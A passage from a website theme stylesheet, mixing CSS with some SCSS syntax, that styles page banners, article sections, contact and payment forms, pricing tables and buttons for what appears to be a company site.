    width: 100%;

    font-size:30px;
    line-height:32px;

}

.video-section .text-doc {
    color: #fff;
    position: relative;
    text-align: center;
    top: 40px;
    width:100%;
    z-index:999;
    text-transform:uppercase;
    font-size:16px;


}

.video-section .text-doc .fa {
    font-size: 30px;
    position: relative;
    top: 5px;
}
/*.video-section .col-md-6.col-sm-6.col-xs-12:nth-of-type(3) .banner-cont p{ padding:0 36%;}*/
.video-section .col-md-6, .video-section .col-sm-6{width:50%; margin-top:-30px;}

.artical-newsection {
    padding: 50px 0 30px;
    border-bottom: 0px solid #dddddd;
    background:#fff;
}
.artical-newsection h2{ text-align:left;}
.artical-newsection figure img{ width:100%;}

.artical-newsection.article .left {
    /*float: left;*/
    padding-top: 90px; padding-bottom: 90px;
    /*width: 50%;*/
}
.artical-newsection.article .right {
    /*float: left;*/
    padding-top: 90px; padding-bottom: 90px;
    text-align: right;
    /*width: 50%;*/
}

.artical-newsection.article .left .desc img{ margin-top:0px;}
.artical-newsection.article .right .desc img{margin-top:0px;}

.artical-newsection p{ text-align:left;}
.artical-newsection p img{ /*width:auto;*/}

.artical-newsection p {
    color: #666666;

    font-size: 18px;
    line-height: 28px;
    padding-bottom: 22px;
}

.page-id-889 .article.artical-newsection .art-sect .desc{ height:100%;}
.page-id-889 .article.artical-newsection .art-sect .desc > p{
    align-items: center;
    display: flex;
    height: 100%;
    vertical-align: middle;
 }

.page-id-889 .article.artical-newsection:nth-of-type(9) .right.art-sect .desc > p{ display:block;}
.page-id-889 .article.artical-newsection:nth-of-type(10) .left.art-sect .desc > p{ display:block;}

.search-box .input:focus {
width:208px;
padding:5px 36px 5px 12px;
}

.search-box:hover {
width:208px;
}

.search-box:hover .input {
width:208px;
padding:5px 30px 5px 12px;
}

.search-box:hover .input-bg .btn-search {
display:block;
}

#mm-0 .banner-main h1{ display:none;}

/*.article-list.list2 .article:last-child{
    border-bottom:1px solid #dddddd;
}
*/
.gform_wrapper h3.gform_title {
    letter-spacing: normal !important;
    margin: 20px 0 6px !important;
}
.side-bar .gform_wrapper  .gfield .ginput_container.ginput_container_email {
    /*width: 104%;*/
}
.widget-container select{ color:#888;}

.ginput_container.ginput_container_email {
    clear: both;
    width: 100%;
}

.gform_wrapper textarea.medium {
    color: #000;

    height: 160px;
    width: 100%;
    font-size:14px;
}

#field_6_9 textarea::-moz-placeholder {
    color: #000;
}
.container-main .content .main .article-list .article.artical-newsection {
    border-bottom: 0 solid #dddddd;
 }


.article-list .article-brd.article.artical-newsection .container {
    border-bottom: 1px solid #dddddd;
 }

.artical-newsection .container > a {
    clear: both;
    display: block;
    position: relative;
    text-align: center;
    top: -40px;
    width: 18%;
}

.artical-newsection .container > a.button-right{
    float:right;
    }
.artical-newsection .container > a.button-left{
    float:left;
    }
.artical-newsection .container > a.button-center{
    float:none;
    margin:0 auto;
    }

.gform_wrapper .ginput_complex.ginput_container_creditcard span.ginput_cardextras {
    display: block;
    overflow:visible;

    font-size:14px;
}
#input_6_24_2_cardinfo_right{ clear:both;}
.ginput_card_security_code_icon {
    margin-top: 10px;
 }

.ginput_complex.ginput_container.ginput_container_creditcard input, .ginput_complex.ginput_container.ginput_container_creditcard select{
     color: #888888 !important;
    }
.banner_3c .inner-bg aside .su-column-size-1-3 {
    float: left !important;
    width: 32.66%;
     padding: 0 33px;
}
.banner_3c .container-sml{ padding:0px; }
.inner-bg aside .su-column-centered {
    float: none;
    margin-left: auto !important;
    margin-right: auto !important;
}


.article-inner-section{
    padding: 0;
    display: table; width:100%;
    }
.article-inner-section .left{
    vertical-align: middle;
    display: table-cell;
    padding-right: 7%;
}
.article-inner-section .right{
    vertical-align: middle;
    display: table-cell;
    width:50%;
    padding-left: 7%;
}

.content-inner .container-sml .container-sml{ padding:0px;}
.content-inner .container-sml .container-sml .entry-summary  p{
    margin-bottom: 20px;
}
.post-date {
    font-size: 12px;

}
#archives-2 .widget-title {
    clear: both;
    padding-top: 30px;
}


.su-column.su-column-size-1-3.aside-txt {
    margin: 0;
    display:table-cell;
    vertical-align:middle;
    float:none;
}
@media only screen and (max-width: 768px) {
.su-column.su-column-size-1-3.aside-txt { display:block; }
}
.su-column.su-column-size-2-3.aside-txt{
    display:table-cell;
    vertical-align:middle;
    float:none;
    }

.su-column.su-column-size-1-3.aside-txt .su-column-inner img{
    margin-top:10%;
    width:100%;
    }
.banner-main.homepage {
    padding: 0px 0;
    display:table;
}
.banner-main.homepage .su-column-inner.su-clearfix {
    text-align: left;
}

.su-column.su-column-size-2-3.aside-txt .su-column-inner.su-clearfix {
    padding-left: 60px;
    margin-top:30px;
}
.banner-main .su-column.su-column-size-2-3.aside-txt .su-column-inner p{ max-width:100%}
@media (min-width: $screen-sm-min) {
  // Only float if not on an extra small device
  .alignleft {
    float: left;
    margin-right: ($line-height-computed / 2);
  }
  .alignright {
    float: right;
    margin-left: ($line-height-computed / 2);
  }
}

// Captions
.wp-caption {
  @extend .thumbnail;
}
.wp-caption-text {
  padding: $thumbnail-caption-padding;
}

/* Text meant only for screen readers*/
.screen-reader-text {
  @extend .sr-only;
  @extend .sr-only-focusable;
}


// Search form
.search-form {
  @extend .form-inline;
}
.search-form label {
  font-weight: normal;
  @extend .form-group;
}
.search-form .search-field {
  @extend .form-control;
}
.search-form .search-submit {
  @extend .btn;
  @extend .btn-default;
}


// Grid system
.main {
  @include make-sm-column($main-sm-columns);
  .sidebar-primary & {
    @include make-sm-column($main-sm-columns - $sidebar-sm-columns);
  }
}
.sidebar {
  @include make-sm-column($sidebar-sm-columns);
}


.comment-list {
  @include list-unstyled;
}
.comment-list ol {
  list-style: none;
}
.comment-form p {
  @extend .form-group;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
  @extend .form-control;
}
.comment-form input[type="submit"] {
  @extend .btn;
  @extend .btn-primary;
}



.navbar-wrapper { top:32px;}




/*-------------------21-4-2016 CSS---------------------*/
#black-studio-tinymce-7 pre{ background: hsla(0, 0%, 0%, 0) none repeat scroll 0 0;
    border: medium none;
    height: 200px;
    margin: -80px 0 0;
    overflow: hidden;
    position: relative;}

#black-studio-tinymce-7 pre code {
    background-color: hsla(0, 0%, 0%, 0);
    border-radius: 0;
    color: inherit;
    font-size: inherit;
    left: 0;
    padding: 0;
    position: absolute;
    top: -123px;
    white-space: pre-wrap;
}

#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_heading{ clear: both; height: 40px; margin-top:30px;}
#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_body{ height: 80px; padding: 0;}
#black-studio-tinymce-7 pre #gform_wrapper { height: 221px; margin: 10px 0 0;}
#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_body #gform_fields_1 #input_1_1{  color: #000; font-size: 14px; margin-top: -35px; padding: 0 5px; width: 95%;}
#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_footer{bottom:0; height:85px; padding:0; position:absolute; width:100%;}
#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_footer #gform_submit_button_1{  
    font-size: 16px; background: #0097c6 none repeat scroll 0 0; width:99%; padding:10px;}
#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 #field_1_1 .gfield_description{ margin-top:-15px;}
#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_body .gfield_label{ display:none;}
#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_body #gform_fields_1  input::-moz-placeholder, textarea::-moz-placeholder { color: #000;}
#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_heading h3{color:#444444; font-size:1.5em; white-space:nowrap;}
#black-studio-tinymce-7 { padding-bottom:0px; max-height: 160px; clear:both;}


.widget-container .post-date:before{ content:"\f111"; font-family: "FontAwesome"; color:#808080; font-size:5px; padding: 0 4px 0 0; position:relative; top:-4px;}


.article-list .article-bg .article .left{ width:50%; float:left; padding: 70px 0;}
.article-list .article-bg .article .right{ width:50%; float:left; padding: 70px 0; text-align:right;}
/*.article-list .article-bg .article .left .desc p img{ margin:-50px 0 0 0; } */
.article-list .article-bg .article .left .desc p{ text-align:left;}
.article-list .article-bg .article .right .desc p img{ margin:-50px 0 0 50px;}
.article-list .article-bg .article .right .desc p{ text-align:left;}
.article-list .article-bg .article .right .desc{ display: table-cell; width: 100%;}

.page-id-513  .banner-cont .outer-bg .inner-bg .container-sml .su-column-centered{ float:left !important;}
.page-id-513  .banner-cont .outer-bg .inner-bg .container-sml .su-column-centered .su-column-inner h4{ text-align:left;}


.page-id-513  .container-main .content .main .banner-bottom .banner-cont aside { margin: 0 auto; max-width: 100% !important; text-align: center; width: 100%;}
.page-id-513 .banner_3c .banner-cont-app { float: left; height: 100%; left: 0; position:relative; top: 0; width: 100%; padding:80px 0 0 0;}
.page-id-513 .banner-bottom .banner-cont-app .outer-bg .inner-bg .container-sml aside { float: right; max-width: 100%; text-align: center; width: 100%; margin-bottom:0px;}
.page-id-513 .banner-bottom .banner-cont-app .outer-bg .inner-bg .container-sml aside .su-column-size-1-3{ float:left !important; width:32.66%;}
.page-id-513 .banner-bottom .banner-cont-app .outer-bg .inner-bg .container-sml aside .su-column-size-1-3 h4{ text-align:left;}
.page-id-513 .banner-bottom .banner-cont-app .outer-bg .inner-bg .container-sml aside .su-column-size-1-3 p{  color: #666666;  line-height: 26px; padding: 0; font-size:16px; text-align:left; margin-right:30px;}
.page-id-513 .banner-bottom .banner-cont-app aside h2{ margin:5% 0;}
.page-id-513 .banner-bottom .banner-cont-app .outer-bg .inner-bg .container-sml aside .su-column:nth-of-type(3) p:first-child{ display:none;}
.page-id-513 .banner-bottom .banner-cont aside p:last-child { padding:0; clear: both;}


/*************use page id page-id-119 for google play and google app section**************************/

.page-id-119 .container-main .content .banner-bottom .banner-cont { /*background: #fff none repeat scroll 0 0;*/ float: left; height: 100%; left: 0; /*position: relative;*/ top: 0; width: 100%;}
.page-id-119 .container-main .content .banner-bottom .banner-cont aside .su-column-size-1-3 h4{color: #000;  font-size: 18px; line-height: 24px; padding-bottom: 10px;}
.page-id-119 .container-main .content .banner-bottom .banner-cont aside .su-column-size-1-3:nth-of-type(1) .su-column-inner img{ padding:10px; }
/*.page-id-119 .banner-bottom .banner-cont aside{ margin: 5% auto; max-width: 100%; text-align: center; width: 100%;}*/
/*.page-id-119 .container-main .content .banner-bottom .banner-cont aside p { color:#666666;  font-size: 16px; line-height: 26px; padding: 0 30px; clear:both;  }*/
.page-id-119 .container-main .content .banner-bottom .banner-cont .su-column-centered { float: left !important; margin-left: auto !important; margin-right: auto !important; padding:0 10px; width:32.66%;}



/*************use page id page-id-114 for google play and google app section**************************/











.onpricing{
float: left;
    height:auto;
    padding: 0 5% 0 0;
    width: 44.3%;
color: #333333;

    font-size: 32px;
    letter-spacing: -0.01em;
    line-height: 34px;
    padding-bottom: 15px;
}
.table-head .onpricing h2{
width: 100%;
color: #333333;

    font-size: 32px;
    letter-spacing: -0.01em;
    line-height: 34px;
    padding:15px 0;
}
.onpricing p{
color: #333333;

    font-size: 16px;
    line-height: 22px;
}
.table-head .col h3 {
    color: #ffffff;
    display: table;
    float: left;

    font-size: 20px;
    height: 60px;
    line-height: 1.2em;
    margin: 20px 0 10px;
    padding: 0;
    width: 100%;
}
.table-head .col h3 span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    width: 100%;
}
.table-head .col .price {
    color: #ffffff;

    font-size: 48px;
    letter-spacing: -3px;
    line-height: 1em;
    margin: 0 0 15px;
    padding: 0;
}
.table-head .col .price sup {

    font-size: 24px;
    left: -5px;
    letter-spacing: 1px;
    top: -20px;
}
.table-head .col p {
    color: #ffffff;
    display: inline-block;

    font-size: 10px;
    letter-spacing: 1px;
    line-height: 1.6em;
    max-width: 160px;
    padding: 0 5px;
    text-transform: uppercase;
    width: 100%;
}
.tabbtn{
    background: rgba(133, 186, 64, 1) none repeat scroll 0 0;
    padding: 12px 35px;
    border-radius: 9px;
    color:#fff;
    text-decoration:none;
    font-size:16px;

    }
.tabbtn:hover{
    background: #85BA40 none repeat scroll 0 0;
    border: medium none;
    box-shadow: 0 0 0 1px rgba(133, 186, 64, 1) inset;
    text-decoration:none;
    color:#fff;
    }


.form-block .gform_wrapper .gform_body .gfield_label{ display:none;}
.form-block .gform_wrapper .gform_body ul li#field_2_1{width: 47.85%;}
.form-block .gform_wrapper .gform_body ul li#field_2_2{ float: right; width:47.85%;}
.form-block .gform_wrapper .gform_body ul li#field_2_3{width: 65.7%;}
.form-block .gform_wrapper .gform_body ul li#field_2_4{ float: right; width: 30%;}
.form-block .gform_wrapper .gform_body ul li#field_2_5{width: 65.7%;}
.form-block .gform_wrapper .gform_body ul li#field_2_6{ float: right; width: 30%;}
@media (max-width:768px) {
.form-block .gform_wrapper .gform_body ul li#field_2_1{width: 49.8%;}
.form-block .gform_wrapper .gform_body ul li#field_2_2{ width:49.8%;}
.form-block .gform_wrapper .gform_body ul li#field_2_3{ width: 49.8%;}
.form-block .gform_wrapper .gform_body ul li#field_2_4{ width: 49.8%;}
.form-block .gform_wrapper .gform_body ul li#field_2_5{width: 49.8%;}
.form-block .gform_wrapper .gform_body ul li#field_2_6{ width: 49.8%;}

}

.gform_wrapper .gform_body input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]) {
     color: #000;

    font-size: 14px;

    letter-spacing: normal;
    padding: 5px 10px;
}



#gform_3 .gform_body .top_label .gfield input.medium, #gform_6 .gform_body .top_label .gfield input.large,  #gform_6 .gform_body .ginput_container_address input {width:100% !important;  font-size:14px; color:#333333; padding:0 10px; background:#fff;}
#gform_3 .gform_body .top_label .gfield  textarea.medium, #gform_6 .gform_body .top_label .gfield  textarea.large {width: 100%;  font-size:14px; color:#666666; padding:10px; background:#fff;}
large
#gform_3 .gform_body .top_label .gfield input::-moz-placeholder, textarea::-moz-placeholder, #gform_6 .gform_body .top_label .gfield input::-moz-placeholder{
    color: #333333;
}

#gform_3 .gform_footer input[type="submit"], #gform_6 .gform_footer input[type="submit"] {
    background: none repeat scroll 0 0 #001f58; /*#0097c6;*/
    border: medium none;
    border-radius: 4px;
    font-size: 16px;
    line-height: 16px;
    padding: 12px 30px 10px;
    min-width:210px;
}
#gform_3 .gform_footer input[type="submit"]:hover, #gform_3 .gform_footer input[type="submit"]:focus, #gform_6 .gform_footer input[type="submit"]:hover, #gform_6 .gform_footer input[type="submit"]:focus, .form-block .gform_wrapper .gform_footer input[type="submit"]:active {
    background: none repeat scroll 0 0 #003b8b; /*#66bede;*/
    border: 0px solid #003b8b; /*#4db4d9;*/
    box-shadow: none;
    color: #ffffff;
    outline: 0 none;
    text-decoration: none;
    padding: 12px 30px 10px;
    min-width:210px;
    }

#gform_3 .gform_footer .gform_footer, #gform_6 .gform_footer .gform_footer {
    clear: both;
    margin: 1em 0 0;
    padding: 1em 0 0.625em;
    text-align: center;
}

#gform_3 #field_3_6{
    display: block;
    padding-top: 17px;
    position: relative;
}


#gform_4 .gform_body .top_label .gfield input.medium{width:100%;  font-size:14px; color:#000; padding:0 10px; background:#fff;}
#gform_4 .gform_body .top_label .gfield  textarea.medium {width: 100%;  font-size:14px; color:#888; padding:0 10px; background:#fff;}

#gform_4 .gform_body .top_label .gfield input::-moz-placeholder, textarea::-moz-placeholder {
    color: #000;
}

#gform_4 .gform_footer input[type="submit"] {
    background: #0097c6 none repeat scroll 0 0;
    border: medium none;
    border-radius: 4px;
    font-size: 16px;
    line-height: 16px;
    padding: 12px 30px 10px;
    min-width:210px;
}
#gform_4 .gform_footer input[type="submit"]:hover, #gform_3 .gform_footer input[type="submit"]:focus, .form-block .gform_wrapper .gform_footer input[type="submit"]:active {
    background: #66bede none repeat scroll 0 0;
    border: 0px solid #4db4d9;
    box-shadow: none;
    color: #ffffff;
    outline: 0 none;
    text-decoration: none;
    padding: 12px 30px 10px;
    min-width:210px;
    }

#gform_4 .gform_footer .gform_footer {
    clear: both;
    margin: 1em 0 0;
    padding: 1em 0 0.625em;
    text-align: center;
}

#gform_4 #field_3_6{
    display: block;
    padding-top: 17px;
    position: relative;
}




.gform_footer.top_label {
    text-align: center;
}
#gform_3 .top_label .gfield_label{ display:none;}
#gform_4 .top_label .gfield_label{ display:none;}

#field_3_9 .gfield_label {
    display: inline !important;
}

.form-block .gform_wrapper .gform_body ul li.gfield{ clear:inherit; padding:0 10px;}

.form-block .gform_wrapper .gform_body ul li#field_2_1 select.medium {width: 100%;}

.form-block .gform_wrapper .gform_body .top_label input.medium{ width:100%;  font-size:14px; color:#000; padding:0 10px;}

.form-block .gform_wrapper .gform_body .top_label select.medium {width: 100%;  font-size:14px; color:#757575; padding:0 7px; }
.form-block .gform_wrapper .gform_body .top_label input::-moz-placeholder, textarea::-moz-placeholder{ color:#000;}
.form-block .gform_wrapper .gform_footer input[type="submit"] {
    background: none repeat scroll 0 0 #001f58; /*#0097c6;*/
    border: medium none;
    border-radius: 4px;
    font-size: 16px;
    line-height: 16px;
    padding: 12px 30px 10px;
    min-width:210px;
}
.form-block .gform_wrapper .gform_footer input[type="submit"]:hover, .form-block .gform_wrapper .gform_footer input[type="submit"]:focus, .form-block .gform_wrapper .gform_footer input[type="submit"]:active {
    background: none repeat scroll 0 0 #003b8b; /*#66bede;*/
    border: 0px solid #003b8b; /*#4db4d9;*/
    box-shadow: none;
    color: #ffffff;
    outline: 0 none;
    text-decoration: none;
    padding: 12px 30px 10px;
    min-width:210px;
    }
.form-block .gform_wrapper .gform_footer {
    clear: both;
    margin: 1em 0 0;
    padding: 1em 0 0.625em;
    text-align: center;
    width: 100%;
}

#gform_6 .ginput_container_address label { display:none !important;}
#gform_6 .ginput_container_address .address_line_1 { margin-bottom:29px; display:block; }
#gform_6 .ginput_container_address .address_city , #gform_6 .ginput_container_address .address_state, #gform_6 .ginput_container_address .address_state { margin-bottom:29px;}
#gform_6 .address_country select {  font-size:14px; color:#888; padding:0 10px;}
.form-block .gform_wrapper #gform_6 .gform_body .display-label .gfield_label { display:block !important;}
.gform_wrapper .gfield_checkbox li label#label_6_21_1 { width:92%;}
.form-block-bg .form-block ul li.gsection { padding: 0 0 .5em; margin: 1.8em 0;}

.su-column-size-1-2.single-txt{ width:100%; padding:20px 0 50px 0;}
.single-txt .su-column-inner{
display: inline-block;
    max-width: 415px;
    padding: 0 0 0 115px;
    position: relative;
    text-align: left;
    text-decoration: none;
    width: 100%;
}
.single-txt .su-column-inner .fa {
    background: #0097c6 none repeat scroll 0 0;
    border-radius: 35px;
    color: #ffffff;
    content: "";
    float: left;
    font-family: "FontAwesome";
    font-size: 30px;
    height: 64px;
    left: 0;
    line-height: 64px;
    margin: -18px 0 0;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 64px;
}
.su-column-size-1-1.feq-heading {
    margin-top:50px;
    width: 100%;
}

.feq-heading .su-column-inner h3{ text-align:center; padding-bottom: 30px;}

.su-column-centered.leftc, .su-column-centered.rightc {
    float: left !important;
    margin-left: auto !important;
    margin-right: auto !important;
}

.content-inner .su-column-size-1-2.leftc{
    float: left;
    padding: 0 45px 0 0;
    width: 50%;
}

.content-inner .rightc {
    float: left;
    padding: 0 45px 0 0;
    width: 50%;
}

.video-link-out.twocoll {
    text-align: left;
}
.twocoll .fancybox-media{
    font-size: 16px;
    line-height: 16px;
    background: #0097c6;
    border-radius: 4px;
    border: none;
    padding: 10px 30px 10px 30px;
    color:#fff;
    text-decoration:none;


    letter-spacing:0.5px;
    text-transform:uppercase;
    }

.twocoll .fancybox-media:hover{
    font-size: 16px;
    line-height: 16px;
    background: #66bede none repeat scroll 0 0;
    border-radius: 4px;
    border: none;
    color:#fff;
    padding: 10px 30px 10px 30px;
    text-decoration:none;
}
.navigation.posts-navigation {
    padding: 20px;
}

.su-column-size-1-2.footer-sec{ width:100%; border-top:1px solid #dddddd; margin:50px 0;}
.footer-sec h3{ padding-bottom: 40px; margin-top:50px; text-align:center;}
.footer-sec p{ text-align:center;}

/*****Page id used for pricing page****/
/*.page-id-590 .content-inner{ padding:0;} */
.page-id-590 .banner-txt .article-box{ background:none; padding:0; max-width:600px;}
.page-id-590 .banner-txt .article-box h2{  font-size: 48px; text-transform:uppercase; margin-left:100px; margin-top:10px; width:100%}
.page-id-590 .banner-txt{background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;}
.page-id-590 .comparison-info{ padding:0px;}
.ctabuttontable{  background: #0097c6 none repeat scroll 0 0;
    border-radius: 0 0 3px 3px;
    float: right;
    margin: 0 0 60px 0;
    padding: 0;
    width: 55.7%;
}
.ctabuttontable .cta-button{
    border-left: 1px solid #33a9d3;
    float: left;
    margin: 0;
    padding: 20px 5px;
    text-align: center;
    width: 33.33%;
}

.ctabuttontable .cta-button .btn-blue{ font-size:18px; }
.ctabuttontable .cta-button{border-left:none;}
.ctabuttontable .cta-button .btn-blue{ background:rgba(133, 186, 64, 1) none repeat scroll 0 0; padding: 20px 35px; border-radius:9px;}
/*.ctabuttontable .cta-button:first-child{border-left:none;}
.ctabuttontable .cta-button:nth-child(1) .btn-blue{ background:rgba(133, 186, 64, 1) none repeat scroll 0 0; padding: 20px 35px; border-radius:9px;}
.ctabuttontable .cta-button:nth-child(2) .btn-blue{background: #ffffff none repeat scroll 0 0; color: #85BA40; padding: 20px 20px; border-radius:9px;}
.ctabuttontable .cta-button:nth-child(3) .btn-blue{background: #ffffff none repeat scroll 0 0; color: #85BA40; padding: 20px 20px; border-radius:9px;}
*/
.ctabuttontable .cta-button .btn-blue:hover{
    background: none repeat scroll 0 0 #003b8b; /* #85BA40;  */
    border: medium none; box-shadow: 0 0 0 1px inset rgba(0, 59, 139, 1);
    /* rgba(133, 186, 64, 1);*/
}
/*.ctabuttontable .cta-button:nth-child(1) .btn-blue:hover{background: #85BA40 none repeat scroll 0 0;  border: medium none; box-shadow: 0 0 0 1px rgba(133, 186, 64, 1) inset;}
.ctabuttontable .cta-button:nth-child(2) .btn-blue:hover{background: #f1f1f1 none repeat scroll 0 0; border: medium none; box-shadow: 0 0 10px rgba(0, 0, 0, 0.3) inset; color: #85BA40;}
.ctabuttontable .cta-button:nth-child(3) .btn-blue:hover{background: #f1f1f1 none repeat scroll 0 0; border: medium none; box-shadow: 0 0 10px rgba(0, 0, 0, 0.3) inset; color: #85BA40;}*/



.page-id-590 .comparison-info .top-info h1{ display:block; margin: 20px 0 0 0;}
.list2 .article-bg .right .desc .btn-blue{ float:left;}
.stButton {
    color: #000;
    cursor: pointer;
    display: inline-block;
    font-size: 11px;
    line-height: 16px;
    margin-left: 2px !important;
    margin-right: 2px;
    position: relative;
    text-decoration: none;
    z-index: 1;
}
.input-bg #searchform a .fa-search { padding: 11px; position: absolute; right: 0; top: 0; background:#fff; color:#0097c6; z-index: 999;}
.search-btn{ position: absolute !important; right: 0; top: 0; background:#fff; border:0px none !important; z-index: 999; text-indent: -999999px; width: 38px; height: 38px; padding:0 !important; background:#e7f5fa url(../images/search.png) !important;}
/*****Page id used for How we help page****/
.page-id-119 .banner-cont-app .container-sml{max-width:1260px;}
.page-id-119 .banner-bottom .banner-cont-app aside{ float: right; max-width: 600px; text-align: center; width: 100%;}
.page-id-119 .banner-bottom .banner-cont-app aside h2{ float: left; font-size: 26px ; line-height: 40px; padding: 0 60px 55px; width: 100%;}
.page-id-119 .banner-bottom .banner-cont-app aside ul{ display: inline-block; float: none; margin: 0 0 -37px; padding: 0; vertical-align: middle;}
.page-id-119 .banner-bottom .banner-cont-app aside ul li::before { display: none;}
.page-id-119 .banner-bottom .banner-cont-app aside ul li { display: inline-block; float: none; margin: 0 0 37px; padding: 0 25px; vertical-align: middle;}
.page-id-119 .banner-bottom .banner-cont-app aside ul li img { height: 84px; max-width: none; width: auto;}

/*****Page id used for How we help page****/
.page-id-498 .banner-cont-app .container-sml{max-width:1260px;}
.page-id-498 .banner-bottom .banner-cont-app aside{ float: right; max-width: 600px; text-align: center; width: 100%;}
.page-id-498 .banner-bottom .banner-cont-app aside h2{ float: left; font-size: 26px ; line-height: 40px; padding: 0 60px 55px; width: 100%;}
.page-id-498 .banner-bottom .banner-cont-app aside ul{ display: inline-block; float: none; margin: 0 0 -37px; padding: 0; vertical-align: middle;}
.page-id-498 .banner-bottom .banner-cont-app aside ul li::before { display: none;}
.page-id-498 .banner-bottom .banner-cont-app aside ul li { display: inline-block; float: none; margin: 0 0 37px; padding: 0 25px; vertical-align: middle;}
.page-id-498 .banner-bottom .banner-cont-app aside ul li img { height: 84px; max-width: none; width: auto;}


/*****Page id used for How we help page****/
.page-id-842 .banner-cont-app .container-sml{max-width:1260px;}
.page-id-842 .banner-bottom .banner-cont-app aside{ float: right; max-width: 600px; text-align: center; width: 100%;}
.page-id-842 .banner-bottom .banner-cont-app aside h2{ float: left; font-size: 26px ; line-height: 40px; padding: 0 60px 55px; width: 100%;}
.page-id-842 .banner-bottom .banner-cont-app aside ul{ display: inline-block; float: none; margin: 0 0 -37px; padding: 0; vertical-align: middle;}
.page-id-842 .banner-bottom .banner-cont-app aside ul li::before { display: none;}
.page-id-842 .banner-bottom .banner-cont-app aside ul li { display: inline-block; float: none; margin: 0 0 37px; padding: 0 25px; vertical-align: middle;}
.page-id-842 .banner-bottom .banner-cont-app aside ul li img { height: 84px; max-width: none; width: auto;}



/*****form style for contact us page****/
.gform_wrapper input[type="email"], .gform_wrapper input[type="number"], .gform_wrapper input[type="password"], .gform_wrapper input[type="tel"], .gform_wrapper input[type="text"], .gform_wrapper input[type="url"]{
    background:#fff;
    border:1px solid #dddddd;
    border-radius:4px;

    font-size:14px;
    color:#000000;
    /* text-transform:uppercase; */
    line-height:20px;
    padding:8px 15px;
    outline:none;
    position:relative;
    z-index:999;
    }
.gform_wrapper .top_label input.medium, .gform_wrapper .top_label select.medium {
    width: 98.5%;
}






.gform_wrapper form {
    position: relative;
    text-align: left;
    z-index: 0; overflow-x: visible !important;
}


.wp-pagenavi a:hover, .wp-pagenavi span.current {
    border-color: #BFBFBF;
}

.sdm_download {
    display: inline-block;
    text-decoration: none;
    font: bold 12px/12px HelveticaNeue, Arial;
    padding: 8px 11px;
    color: #fff;
    border:none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.sdm_download.green{
    font-size: 16px;
    line-height: 16px;
    background: #0097c6;
    border-radius: 4px;
    border: none;
    text-shadow:none;
    color:#fff;
    box-shadow:none;
    }
.sdm_download.green:hover{
    background: #23acde none repeat scroll 0 0;
    border: medium none;
    box-shadow: 0 0 0 1px #0097c6 inset;
    text-shadow:none;
    color:#fff;
    text-decoration:none;
}
.alert-warning {
    background-image: linear-gradient(to bottom, #fcf8e3 0px, #f8efc0 100%);
    background-repeat: repeat-x;
    border-color: #f5e79e;
    clear: both;
    margin: 20px auto;
    display:inline-block;
    /*text-align: center;
    width: -moz-fit-content;
    width: -webkit-fit-content;*/
}
@media ( max-width:768px ) {
.navbar-wrapper { top:48px;}
.navbar-inverse .navbar-nav>.current-menu-item>a{background-image:-webkit-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-o-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#080808),to(#0f0f0f));background-image:linear-gradient(to bottom,#080808 0,#0f0f0f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff080808', endColorstr='#ff0f0f0f', GradientType=0);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.25);box-shadow:inset 0 3px 9px rgba(0,0,0,.25)}


.page-id-119 .banner-bottom .banner-cont-app aside h2 { line-height: 40px; padding: 0 40px 0 0;}
.page-id-119 .banner-bottom .banner-cont-app aside { margin-right: -30px; max-width: 320px;}
.page-id-119 .banner-bottom .banner-cont-app aside ul li { margin: 0 0 20px; width: 100%;}
.page-id-119 .banner-bottom .banner-cont-app aside ul li img { height: 62px;}

.page-id-498 .banner-bottom .banner-cont-app aside h2 { float: left; font-size: 26px; line-height: 40px; padding: 10px 0; width: 100%;}
.page-id-498 .banner-bottom .banner-cont-app aside h2 { line-height: 40px; padding: 0 40px 0 0}
.page-id-498 .banner-bottom .banner-cont-app aside { margin-right: -30px; max-width: 320px;}
.page-id-498 .banner-bottom .banner-cont-app aside ul li { margin: 0 0 20px; width: 100%;}
.page-id-498 .banner-bottom .banner-cont-app aside ul li img { height: 62px;}


.page-id-842 .banner-bottom .banner-cont-app aside h2 { line-height: 40px; padding: 0 40px 0 0;}
.page-id-842 .banner-bottom .banner-cont-app aside { margin-right: -30px; max-width: 320px;}
.page-id-842 .banner-bottom .banner-cont-app aside ul li { margin: 0 0 20px; width: 100%;}
.page-id-842 .banner-bottom .banner-cont-app aside ul li img { height: 62px;}

}

/*
Table Of Contents

 1.) Typography
 2.) Default Styles
 3.) Home Page
 3.1) Header
 3.2) Banner Main
 3.3) Section - 1
 3.4) Banner - Bottom
 3.5) CTA - Info
 3.6) Partner - Slider
 3.7) Twitter - Info
 3.8) Footer

 4.) Inner - Pages - Common Styles
     Title Text
     Cont Mid
     Side Nav
     Col Box Blue
Col Box Green
     Accordation List
     Accordation List2
Banner Inner
Article List
 4.1) Why - Page
 4.2) Comparison - Page
 4.3) Pricing - Page
 4.4) Testimonials - Page
 4.5) Getting Started - Page
 4.6) Support - Page
 4.7) HealthCare - Page
 4.8) How - Page
 4.9) Partners - Page
 4.10) Reliability - Page
 4.11) Blog and Blog Single - Page

===============================================*/
/*
 1.) Typography
----------------------------------------*/

/*
 2.) Default Styles
----------------------------------------*/

/*= Body
=======================================================*/

body {
-webkit-font-smoothing: antialiased;
text-shadow: 1px 1px 1px rgba(0,0,0,0.004);
background:#1c1c1c;
margin:0;
padding:0;
